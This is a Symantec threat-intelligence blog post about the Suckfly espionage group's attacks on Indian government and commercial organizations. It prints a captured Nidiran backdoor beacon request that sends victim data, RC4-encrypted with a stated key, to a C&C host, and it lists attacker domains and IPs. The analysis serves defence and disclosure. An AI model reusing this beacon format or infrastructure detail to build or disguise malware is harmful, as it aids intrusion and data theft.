# Endpoint Protection

symantec.com/connect/blogs/indian-organizations-targeted-suckfly-attacks

May 17, 2016 08:59 AM

Jon DiMaggio

In March 2016, Symantec published a blog on Suckfly, an advanced cyberespionage group that conducted attacks against a number of South Korean organizations to steal digital certificates. Since then we have identified a number of attacks over a two-year period, beginning in April 2014, which we attribute to Suckfly. The attacks targeted high-profile targets, including government and commercial organizations. These attacks occurred in several different countries, but our investigation revealed that the primary targets were individuals and organizations primarily located in India.

While there have been several Suckfly campaigns that infected organizations with the group's custom malware Backdoor.Nidiran, the Indian targets show a greater amount of post-infection activity than targets in other regions. This suggests that these attacks were part of a planned operation against specific targets in India.

**Campaign activity in India**

The first known Suckfly campaign began in April of 2014. During our investigation of the campaign, we identified a number of global targets across several industries who were attacked in 2015. Many of the targets we identified were well known commercial organizations located in India. These organizations included:

- One of India's largest financial organizations
- A large e-commerce company
- The e-commerce company's primary shipping vendor- One of India's top five IT firms
- A United States healthcare provider's Indian business unit
- Two government organizations

Suckfly spent more time attacking the government networks compared to all but one of the commercial targets. Additionally, one of the two government organizations had the highest infection rate of the Indian targets. Figure 1 shows the infection rate for each of the targets.

*Figure 1. Infection rates of Indian targets*

Indian government org #2 is responsible for implementing network software for different ministries and departments within India's central government. The high infection rate for this target is likely because of its access to technology and information related to other Indian government organizations.

Suckfly's attacks on government organizations that provide information technology services to other government branches is not limited to India. It has conducted attacks on similar organizations in Saudi Arabia, likely because of the access that those organizations have.

Suckfly's targets are displayed in figure 2 by their industry, which provides a clearer view of the group's operations. Most of the group's attacks are focused on government or technology related companies and organizations.Figure 2. Suckfly victims, by industry

**Suckfly attack lifecycle**

One of the attacks we investigated provided detailed insight into how Suckfly conducts its operations. In 2015, Suckfly conducted a multistage attack between April 22 and May 4 against an e-commerce organization based in India. Similar to its other attacks, Suckfly used the Nidiran back door along with a number of hacktools to infect the victim's internal hosts. The tools and malware used in this breach were also signed with stolen digital certificates. During this time the following events took place:

Figure 3. Suckfly attack lifecycle1. Suckfly's first step was to identify a user to target so the attackers could attempt their initial breach into the e-commerce company's internal network. We don't have hard evidence of how Suckfly obtained information on the targeted user, but we did find a large open-source presence on the initial target. The target's job function, corporate email address, information on work related projects, and publicly accessible personal blog could all be freely found online.

2. On April 22, 2015, Suckfly exploited a vulnerability on the targeted employee's operating system (Windows) that allowed the attackers to bypass the User Account Control and install the Nidiran back door to provide access for their attack. While we know the attackers used a custom dropper to install the back door, we do not know the delivery vector. Based on the amount of open-source information available on the target, it is feasible that a spear-phishing email may have been used.

3. After the attackers successfully exploited the employee's system, they gained access to the e-commerce company's internal network. We found evidence that Suckfly used hacktools to move latterly and escalate privileges. To do this the attackers used a signed credential-dumping tool to obtain the victim's account credentials. With the account credentials, the attackers were able to access the victim's account and navigate the internal corporate network as though they were the employee.

4. On April 27, the attackers scanned the corporate internal network for hosts with ports 8080, 5900, and 40 open. Ports 8080 and 5900 are common ports used with legitimate protocols, but can be abused by attackers when they are not secured. It isn't clear why the attackers scanned for hosts with port 40 open because there isn't a common protocol assigned to this port. Based on Suckfly scanning for common ports, it's clear that the group was looking to expand its foothold on the e-commerce company's internal network.

5. The attackers' final step was to exfiltrate data off the victim's network and onto Suckfly's infrastructure. While we know that the attackers used the Nidiran back door to steal information about the compromised organization, we do not know if Suckfly was successful in stealing other information.

These steps were taken over a 13-day period, but only on specific days. While tracking what days of the week Suckfly used its hacktools, we discovered that the group was only active Monday through Friday. There was no activity from the group on weekends. We were able to determine this because the attackers' hacktools are command line driven and can provide insight into when the operators are behind keyboards actively working. Figure 4 shows the attackers' activity levels throughout the week.*Figure 4. Signed hacktools in use against targets, by day*

This activity supports our theory, mentioned in the previous Suckfly blog, that this is a professional organized group.

**Suckfly's command and control infrastructure**

Suckfly made its malware difficult to analyze to prevent their operations from being detected. However, we were able to successfully analyze Suckfly malware samples and extract some of the communications between the Nidiran back door and the Suckfly command and control (C&C) domains.

We analyzed the dropper, which is an executable that contains the following three files:

1. dllhost.exe: The main host for the .dll file
2. iviewers.dll: Used to load encrypted payloads and then decrypt them
3. msfled: The encrypted payload

All three files are required for the malware to run correctly. Once the malware has been executed, it checks to see if it has a connection to the internet before running. If the connection test is successful, the malware runs and attempts to communicate with the C&C domain over ports 443 and 8443. In the samples we analyzed we found the port and C&C information encrypted and hardcoded into the Nidiran malware itself. The Nidiran back door made the following initial communication request to the Suckfly C&C domain:

```
GET /gte_ok0/logon.php HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: REDACTED
Connection: Keep-Alive
Cookie:
dfe6=OIAXUNXWn9CBmFBqtwEEPLzwRGmbMoNR7C0nLcHYa+C1tb4fp7ydcZSmVZ1c4akergWcQQ==
```The interesting information being transmitted to the C&C server in the initial request is located in the cookie which is comprised of the following:

[COOKIE NAME]=[RC4 ENCRYPTED + B64 ENCODED DATA FROM VICTIM]

The key for the RC4 encryption in this sample is the hardcoded string “h0le”. Once the cookie data is decoded, Suckfly has the network name, hostname, IP address, and the victim's operating system information.

Information about the C&C infrastructure identified in our analysis of Suckfly activity can be seen in Table 1.

| Domain | Registration | IP address | Registration date |
|---|---|---|---|
| aux.robertstockdill[.]com | kumar.pari@yandex[.]com | Unknown | April 1, 2014 |
| ssl.2upgrades[.]com | kumar.pari@yandex[.]com | 176.58.96.234 | July 5, 2014 |
| bss.pvtcdn[.]com | registrar@mail.zgsj[.]com | 106.184.1.38 | May 19, 2015 |
| ssl.microsoft-security-center[.]com | Whoisguard | Unknown | July 20, 2015 |
| usv0503.iqservs-jp[.]com | Domain@quicca[.]com | 133.242.134.121 | August 18, 2014 |
| fli.fedora-dns-update[.]com | Whoisguard | Unknown | Unknown |

*Table. Suckfly C&C infrastructure information*

**Conclusion**

Suckfly targeted one of India’s largest e-commerce companies, a major Indian shipping company, one of India’s largest financial organizations, and an IT firm that provides support for India’s largest stock exchange. All of these targets are large corporations that play a major role in India’s economy. By targeting all of these organizations together, Suckfly could have had a much larger impact on India and its economy. While we don't know the motivations behind the attacks, the targeted commercial organizations, along with the targeted government organizations, may point in this direction.

Suckfly has the resources to develop malware, purchase infrastructure, and conduct targeted attacks for years while staying off the radar of security organizations. During this time they were able to steal digital certificates from South Korean companies and launch attacks against Indian and Saudi Arabian government organizations. There is no evidence that Suckfly gained any benefits from attacking the government organizations, but someone else may have benefited from these attacks.

The nature of the Suckfly attacks suggests that it is unlikely that the threat group orchestrated these attacks on their own. We believe that Suckfly will continue to target organizations in India and similar organizations in other countries in order to provide economic insight to the organization behind Suckfly's operations.**Protection**

Symantec has the following detections in place to protect against Suckfly's malware:

**Antivirus**

**Intrusion prevention system**